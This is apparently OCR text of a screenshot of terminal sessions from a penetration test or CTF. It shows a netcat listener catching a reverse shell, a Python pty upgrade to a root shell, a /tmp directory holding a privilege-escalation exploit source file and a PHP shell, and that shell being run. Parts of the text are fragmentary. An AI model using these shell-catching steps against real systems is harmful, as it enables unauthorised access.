 aaron@CarefulHelpless-VM:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [107.174. ] from (UNKNOWN) [222.209.1 27467
# python -c "import pty;pty.spawn('/bin/bash')"
root@74cd2e524aef:/tmp# whoami;pwd
whoami;pwd
root
/tmp
root@74cd2e524aef:/tmp# ls
ls
CVE-2019-13272.c  f  shell.php
root@74cd2e524aef:/tmp#
root@74cd2e524aef: /tmp
File Edit View Search Terminal Help
Setting up vim-tiny (2:7.4.052-1ubuntu3.1) ...
Setting up vim-runtime (2:7.4.052-1ubuntu3.1) ...
Processing /usr/share/vim/addons/doc
Setting up vim (2:7.4.052-1ubuntu3.1) ...
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/vim (vim) in a
uto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/vimdiff (vimdi
ff) in auto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/rvim (rvim) in
 auto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/rview (rview)
in auto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/vi (vi) in aut
o mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/view (view) in
 auto mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/ex (ex) in aut
o mode
update-alternatives: using /usr/bin/vim.basic to provide /usr/bin/editor (editor
) in auto mode
Processing triggers for libc-bin (2.19-0ubuntu6.6) ...
root@74cd2e524aef:/tmp# vim shell.php
root@74cd2e524aef:/tmp# php shell.php
cssModel.
html
test.class
CVE-2019-
13272.c
0K/s
0K/s
中